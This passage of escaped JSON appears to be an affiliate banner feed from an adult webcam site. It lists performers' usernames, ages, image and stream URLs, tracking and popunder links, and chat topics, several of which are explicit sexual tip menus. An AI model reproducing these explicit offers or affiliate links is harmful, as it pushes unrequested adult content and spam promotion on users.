q\\/ca40f3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/ca40f3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/ca40f3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":3515,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1655,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"-Lana-Chester-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Lana-Chester-\",\"display_name\":\"-Lana-Chester-\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/12c3f4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/12c3f4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig\\/12c3f4.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_-Lana-Chester-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_-Lana-Chester-\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_-Lana-Chester-\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0410\\u043b\\u0451\\u043d\\u0430) \\u041e\\u0446\\u0435\\u043d\\u0438 \\u043c\\u0435\\u043d\\u044f \\u0432 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u0445  \\u0438 \\u0437\\u0430\\u0433\\u043b\\u044f\\u043d\\u0438 \\u0432 \\u043c\\u043e\\u0451 \\u043c\\u0435\\u043d\\u044e @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043d\\u0430 \\u043f\\u0441\\u0438\\u0445\\u0434\\u0438\\u0441\\u043f\\u0430\\u043d\\u0441\\u0435\\u0440\",\"flags\":[\"american\",\"russian\"],\"online_time\":6973,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Lana-Chester-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1550,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Tuda--Suda\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tuda--Suda\",\"display_name\":\"TudaaSudaa\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/081\\/36d\\/d26acb2a1d69c2a36cee5f4bd6ba69db_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/081\\/36d\\/d26acb2a1d69c2a36cee5f4bd6ba69db_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/081\\/36d\\/d26acb2a1d69c2a36cee5f4bd6ba69db_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/081\\/36d\\/d26acb2a1d69c2a36cee5f4bd6ba69db_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/081\\/36d\\/xbig_lq\\/7e5686.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/081\\/36d\\/xbig_lq\\/7e5686.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/081\\/36d\\/xbig\\/7e5686.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tuda--Suda\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tuda--Suda\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tuda--Suda\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tuda--Suda?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tuda--Suda\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Tuda--Suda.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Tuda--Suda\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Tuda--Suda\\/playlist.m3u8\",\"chat_topic\":\"123 \\u0438\\u0437 \\u043c\\u0430\\u0439 \\u0444\\u0435\\u0439\\u0432\\u043e\\u0440\\u0438\\u0442 \\u0432\\u0438\\u0431\\u0440\\u0435\\u0439\\u0448\\u0438\\u043d *_*\\u043f\\u043e \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e \\u0432\\u0441\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442. \\u0428\\u043e\\u0443 - \\u0445\\u0443\\u0435\\u0443 - \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442! \\u0433\\u0440\\u0443\\u043f\\u043f\\u0430 \\u043e\\u0442\\u043a\\u0440\\u044b\\u0442\\u0430, \\u0435\\u0441\\u0442\\u044c \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e \\u0438 \\u0438\\u0433\\u0440\\u044b! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 333 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u0438 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435! insta- oliharhovna\",\"chat_topic_ru\":\"123 \\u0438\\u0437 \\u043c\\u0430\\u0439 \\u0444\\u0435\\u0439\\u0432\\u043e\\u0440\\u0438\\u0442 \\u0432\\u0438\\u0431\\u0440\\u0435\\u0439\\u0448\\u0438\\u043d *_*\\u043f\\u043e \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e \\u0432\\u0441\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442. \\u0413\\u0440\\u0443\\u043f\\u043f\\u0430 \\u043e\\u0442\\u043a\\u0440\\u044b\\u0442\\u0430, \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u0434\\u043e\\u0441\\u0442\\u0443\\u043f\\u043d\\u044b \\u0442\\u0430\\u043a\\u0436\\u0435 \\u0435\\u0441\\u0442\\u044c \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e \\u0438 \\u0438\\u0433\\u0440\\u044b! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 333 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u0438 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435! insta- oliharhovna\",\"flags\":[\"american\",\"russian\"],\"online_time\":1761,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tuda--Suda\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1152,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"hungryforme\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hungryforme\",\"display_name\":\"Hungryforme\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09c\\/075\\/237\\/fcedee200090cc7493fb322af78032c8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09c\\/075\\/237\\/fcedee200090cc7493fb322af78032c8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09c\\/075\\/237\\/fcedee200090cc7493fb322af78032c8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09c\\/075\\/237\\/fcedee200090cc7493fb322af78032c8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09c\\/075\\/237\\/xbig_lq\\/f8a32d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09c\\/075\\/237\\/xbig_lq\\/f8a32d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09c\\/075\\/237\\/xbig\\/f8a32d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hungryforme\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hungryforme\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hungryforme\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hungryforme?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hungryforme\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_hungryforme.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_hungryforme\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_hungryforme\\/playlist.m3u8\",\"chat_topic\":\"No nude! \\u041d\\u0435 \\u0440\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c\",\"chat_topic_ru\":\"Your Mistress \",\"flags\":[\"american\",\"german\"],\"online_time\":5146,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hungryforme\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1129,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"VOLKAIDA\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VOLKAIDA\",\"display_name\":\"VOLKAIDA\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/96da73064d937d7979fcc8f7cf4eb382_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/96da73064d937d7979fcc8f7cf4eb382_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/96da73064d937d7979fcc8f7cf4eb382_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/96da73064d937d7979fcc8f7cf4eb382_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig_lq\\/b1f7db.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig_lq\\/b1f7db.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig\\/b1f7db.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VOLKAIDA\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VOLKAIDA\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VOLKAIDA\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VOLKAIDA?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VOLKAIDA\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_VOLKAIDA.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_VOLKAIDA\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_VOLKAIDA\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 Countdown: @sofar packed, @remain left before the first anal sex   starts! \",\"chat_topic_ru\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u043f\\u0435\\u0440\\u0432\\u043e\\u0433\\u043e \\u0441\\u0435\\u043a\\u0441\\u0430 \\u0432 \\u0430\\u043d\\u0430\\u043b! \",\"flags\":[\"american\",\"russian\"],\"online_time\":4064,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VOLKAIDA\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1071,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"tiktok\"],\"is_new\":0},{\"username\":\"-Your-Michelle-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Your-Michelle-\",\"display_name\":\"-Your-Michelle-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/afe2ec.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/afe2ec.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig\\/afe2ec.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_-Your-Michelle-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_-Your-Michelle-\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_-Your-Michelle-\\/playlist.m3u8\",\"chat_topic\":\"@remain) for a good mood I\'m Michelle. inst: your_michellebcLovens works from 2 tkTOP vibro 10, 50, 100, 120 tk. Bring to orgasm 399 tk, drive crazy with vibration 888tk)\",\"chat_topic_ru\":\"@remain \\u043d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 \\u042f \\u041c\\u0438\\u0448\\u0435\\u043b\\u044c. inst: your_michellebc\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043a\\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 10, 50, 100, 120 \\u0442\\u043a. \\u0414\\u043e\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430 399 \\u0442\\u043a, \\u0441\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441 \\u0443\\u043c\\u0430 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0435\\u0439 888\\u0442\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":4192,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Your-Michelle-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":962,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Mari8mira\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mari8mira\",\"display_name\":\"Mari8mira\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig_lq\\/1d457d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig_lq\\/1d457d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig\\/1d457d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mari8mira\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mari8mira\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mari8mira\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mari8mira?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mari8mira\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_Mari8mira.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_Mari8mira\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Mari8mira\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"Goal : \\u0421\\u043d\\u044f\\u0442\\u044c \\u0442\\u043e\\u043f\\u0438\\u043a\\u0438 \\u0432\\u0434\\u0432\\u043e\\u0435\\u043c  Both girl without top\\u041b\\u043e\\u043f\\u043d\\u0443\\u0442\\u044c \\u0448\\u0430\\u0440\\u0438\\u043a 333(\\u0432 \\u043a\\u0430\\u0436\\u0434\\u043e\\u043c \\u0443\\u043d\\u0438\\u043a\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0437 )Burst the ball 333 (each has a unique prize)\",\"flags\":[\"american\",\"russian\"],\"online_time\":10278,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mari8mira\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":875,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CarmellaAngel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CarmellaAngel\",\"display_name\":\"CarmellaAngel\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig_lq\\/2bec56.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig_lq\\/2bec56.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig\\/2bec56.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CarmellaAngel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CarmellaAngel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CarmellaAngel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CarmellaAngel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CarmellaAngel\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_CarmellaAngel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_CarmellaAngel\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_CarmellaAngel\\/playlist.m3u8\",\"chat_topic\":\"100titts,100pussy,300strip on pole,400oil show,500hottest moans,1000orgasm,5000making my day....dont  be shy to make me feel u!lush fun...make me moan ur name again and again!\",\"chat_topic_ru\":\"100titts,100pussy,300strip on pole,400oil show,500hottest moans,1000orgasm,5000making my day....dont  be shy to make me feel u!lush fun...make me moan ur name again and 